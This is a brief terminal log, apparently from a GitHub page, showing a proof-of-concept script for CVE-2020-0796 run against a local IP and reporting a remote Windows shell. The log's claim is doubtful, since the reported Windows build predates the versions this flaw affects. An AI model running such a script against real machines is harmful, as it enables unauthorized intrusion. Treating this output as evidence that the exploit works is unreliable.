 ml@ubuntu:~$ python '/home/ml/Desktop/CVE-2020-0796-POC.py' 192.168.43.174
Sending Payload...
Target is VULNERABLE! Shell Established:
Microsoft Windows [Version 10.0.14300]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>ver
Connection Terminated: (Timeout)
ml@ubuntu:~$
ml@ubuntu:~$